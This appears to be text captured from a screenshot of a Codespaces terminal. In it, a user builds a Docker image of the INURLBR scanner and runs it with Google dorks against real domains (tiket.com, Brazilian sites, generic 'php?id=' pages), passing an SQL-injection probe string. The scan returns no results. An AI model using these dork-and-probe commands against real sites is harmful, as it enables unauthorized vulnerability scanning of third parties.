 cybersecurity-threat-research [Codespaces: ominous barnacle]
EXPLORER
CYBERSECURITY-THREAT-RESEARCH [CODESPACES:...
.github
actions
backup
CMSmap
deployment
dirhunt
.github
dirhunt
docs
images
scripts
dirhunt
.bumpversion.cfg
.gitignore
AUTHORS.rst
CONTRIBUTING.rst
HISTORY.rst
LICENSE.txt
MANIFEST.in
README.rst
requirements-dev.in
requirements-dev.txt
requirements.in
requirements.txt
setup.py
tox.ini
docker-inurlbr
domain
exploitdb
OUTLINE
TIMELINE
13
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL PORTS 3 COMMENTS bash - docker-inurlbr
@SitiAminatus ➜/workspaces/cybersecurity-threat-research (M11109807) $ git clone https://github.com/FingerLeakers/docker-inurlbr
Cloning into 'docker-inurlbr'...
remote: Enumerating objects: 16, done.
remote: Total 16 (delta 0), reused 0 (delta 0), pack-reused 16
Receiving objects: 100% (16/16), 16.44 KiB | 2.74 MiB/s, done.
Resolving deltas: 100% (5/5), done.
@SitiAminatus ➜/workspaces/cybersecurity-threat-research (M11109807) $ cd docker-inurlbr
@SitiAminatus ➜/workspaces/cybersecurity-threat-research/docker-inurlbr (master) $ docker build -t gmdutra/inurlbr
ERROR: "docker buildx build" requires exactly 1 argument.
See 'docker buildx build --help'.
Usage:  docker buildx build [OPTIONS] PATH | URL | -
Start a build
@SitiAminatus ➜/workspaces/cybersecurity-threat-research/docker-inurlbr (master) $ docker build -t gmdutra/inurlbr .
[+] Building 138.0s (13/13) FINISHED docker:default
=> [internal] load build definition from Dockerfile 0.3s
=> => transferring dockerfile: 488B 0.0s
=> [internal] load .dockerignore 0.4s
=> => transferring context: 2B 0.0s
=> [internal] load metadata for docker.io/library/ubuntu:trusty 3.7s
=> [auth] library/ubuntu:pull token for registry-1.docker.io 0.0s
=> [1/8] FROM docker.io/library/ubuntu:trusty@sha256:64483f3496c1373bfd55348e88694d1c4d0c9b660dee6bfef5e12f43b9933b30 6.7s
=> => resolve docker.io/library/ubuntu:trusty@sha256:64483f3496c1373bfd55348e88694d1c4d0c9b660dee6bfef5e12f43b9933b30 0.2s
=> => sha256:64483f3496c1373bfd55348e88694d1c4d0c9b660dee6bfef5e12f43b9933b30 1.20kB / 1.20kB 0.0s
=> => sha256:881afbae521c910f764f7187dbfbca3cc10c26f8bafa458c76dda009a901c29d 945B / 945B 0.0s
=> => sha256:13b66b487594a1f2b75396013bc05d29d9f527852d96c5577cc4f187559875d0 3.31kB / 3.31kB 0.0s
=> => sha256:2e6e20c8e2e69fa5c3fcc310f419975cef5fbeb6f7f2fe1374071141281b6a06 70.69MB / 70.69MB 1.0s
=> => sha256:0551a797c01db074ab0233ceb567e66b8ebdcb9de9a2e7baa36d57dfbca463a3 72.66kB / 72.66kB 0.4s
=> => sha256:512123a864da5e2a62949e65b67106292c5c704eff90cac2b949fc8d7ac1e58e 189B / 189B 0.5s
=> => extracting sha256:2e6e20c8e2e69fa5c3fcc310f419975cef5fbeb6f7f2fe1374071141281b6a06 3.3s
=> => extracting sha256:0551a797c01db074ab0233ceb567e66b8ebdcb9de9a2e7baa36d57dfbca463a3 0.0s
=> => extracting sha256:512123a864da5e2a62949e65b67106292c5c704eff90cac2b949fc8d7ac1e58e 0.0s
=> [2/8] RUN apt update 9.3s
=> [3/8] RUN sudo apt-get install -y software-properties-common   && add-apt-repository ppa:ondrej/php   && apt-get update 43.0s
=> [4/8] RUN apt install -y --force-yes     curl     libcurl3     libcurl3-dev     php5     php5-cli     php5-curl     git 65.0s
=> [5/8] RUN git clone https://github.com/googleinurl/SCANNER-INURLBR.git 1.4s
=> [6/8] WORKDIR /SCANNER-INURLBR 0.3s
=> [7/8] RUN chmod +x inurlbr.php 0.6s
=> [8/8] RUN ln -s $PWD/inurlbr.php /usr/bin/inurlbr.php 0.7s
=> exporting to image 6.7s
=> => exporting layers 6.7s
=> => writing image sha256:5ce684a83f4a5f1af07f865cafa0b975d7836c90bb4f8396cecfd4e104b78408 0.0s
=> => naming to docker.io/gmdutra/inurlbr 0.0s
@SitiAminatus ➜/workspaces/cybersecurity-threat-research/docker-inurlbr (master) $ docker exec inurlbr ./inurlbr.php --dork 'site:tiket.com inurl:aspx (id|new
)' -s save.txt -q 1,6 -t 1 --exploit-get "?´'%270x27;"
Error response from daemon: No such container: inurlbr
@SitiAminatus ➜/workspaces/cybersecurity-threat-research/docker-inurlbr (master) $ docker exec inurlbr ./inurlbr.php --dork 'site:br tiket.com inurl:aspx (id|
new)' -s save.txt -q 1,6 -t 1 --exploit-get "?´'%270x2;"
Error response from daemon: No such container: inurlbr
@SitiAminatus ➜/workspaces/cybersecurity-threat-research/docker-inurlbr (master) $ docker exec inurlbr ./inurlbr.php --dork 'inurl:php?id=' -s save.txt -q 1,6
-t 1 --exploit-get "?´'%270x27;"
Error response from daemon: No such container: inurlbr
@SitiAminatus ➜/workspaces/cybersecurity-threat-research/docker-inurlbr (master) $ docker exec inurlbr ./inurlbr.php --dork 'site:br inurl:aspx (id|new)' -s s
ave.txt -q 1,6 -t 1 --exploit-get "?´'%270x27;"
Error response from daemon: No such container: inurlbr
@SitiAminatus ➜/workspaces/cybersecurity-threat-research/docker-inurlbr (master) $ docker run --name inurlbr -it -d gmdutra/inurlbr
56f200a675cdc05c50e23c2bafdb9587b2d7e985e6588c47bdccd719b47e8e77
@SitiAminatus ➜/workspaces/cybersecurity-threat-research/docker-inurlbr (master) $ docker exec inurlbr ./inurlbr.php --dork 'site:br www.tiket.com inurl:aspx
(id|new)' -s save.txt -q 1,6 -t 1 --exploit-get "?´'%270x2;"
TERM environment variable not set.
TERM environment variable not set.
_____  .701F. .iBR.   .7CL. .70BR.   .7BR. .7BR'''Cq.   .70BR.      .1BR'''Yp, .8BR'''Cq.
(_____)   01     01N.    C     01       C     01   .01.    01          01    Yb   01   .01.
(() ())   01     C YCb   C     01       C     01   ,C9     01          01    dP   01   ,C9
\   /    01     C  .CN. C     01       C     0101dC9      01          01'''bg.   0101dC9
\ /     01     C   .01.C     01       C     01  YC.      01      ,   01    .Y   01  YC.
/=\     01     C     Y01     YC.     ,C     01   .Cb.    01     ,C   01    ,9   01   .Cb.
[___]  .J01L. .JCL.    YC      .b0101d'.   .J01L. .J01. .J01010101C .J0101Cd9  .J01L. .J01./ 2.1
__[ ! ] Neither war between hackers, nor peace for the system.
__[ ! ] http://blog.inurl.com.br
__[ ! ] http://fb.com/InurlBrasil
__[ ! ] http://twitter.com/@googleinurl
__[ ! ] http://github.com/googleinurl
__[ ! ] Current PHP version::[ 5.5.9-1ubuntu4.29 ]
__[ ! ] Current script owner::[ root ]
__[ ! ] Current uname::[ Linux 56f200a675cd 6.2.0-1014-azure #14~22.04.1-Ubuntu SMP Wed Sep 13 16:15:26 UTC 2023 x86_64 ]
__[ ! ] Current pwd::[ /SCANNER-INURLBR ]
__[ ! ] Help: php inurlbr.php --help
__[ ! ] Help: php inurlbr.php --help
------------------------------------------------------------------------------------------------------------------------
[ ! ] Starting SCANNER INURLBR 2.1 at [23-10-2023 04:30:09]
[ ! ] legal disclaimer: Usage of INURLBR for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this program
[ INFO ][ OUTPUT FILE ]:: [ /SCANNER-INURLBR/output/save.txt  ]
[ INFO ][ DORK ]::[ site:br www.tiket.com inurl:aspx (id|new) ]
[ INFO ][ SEARCHING ]:: {
[ INFO ][ ENGINE ]::[ GOOGLE - www.google.com.ly ]
[ INFO ][ SEARCHING ]::
-[:::]
[ INFO ][ ENGINE ]::[ GOOGLE API ]
[ INFO ][ SEARCHING ]::
-[:::]-[:::]-[:::]-[:::]-[:::]-[:::]-[:::]-[:::]-[:::]-[:::]-[:::]-[:::]-[:::]-[:::]-[:::]
[ INFO ][ ENGINE ]::[ GOOGLE_GENERIC_RANDOM - www.google.co.uz ID: 012873187529719969291:yexdhbzntue ]
[ INFO ][ SEARCHING ]::
-[:::]-[:::]-[:::]-[:::]-[:::]-[:::]
[ INFO ][ TOTAL FOUND VALUES ]:: [ 0 ]
[ INFO ] Not a satisfactory result was found!
[ INFO ] [ Shutting down ]
[ INFO ] [ End of process INURLBR at [23-10-2023 04:30:16]
[ INFO ] [ TOTAL FILTERED VALUES ]:: [ 0 ]
[ INFO ] [ OUTPUT FILE ]:: [ /SCANNER-INURLBR/output/save.txt  ]
|_________________________________________________________________________________________
\_________________________________________________________________________________________/
@SitiAminatus ➜/workspaces/cybersecurity-threat-research/docker-inurlbr (master) $
Codespaces: ominous barnacle master 0 0 1 3 Pull Request #154 Ln 6, Col 18 Spaces: 4 UTF-8 LF Python 3.10.8 64-bit Layout: US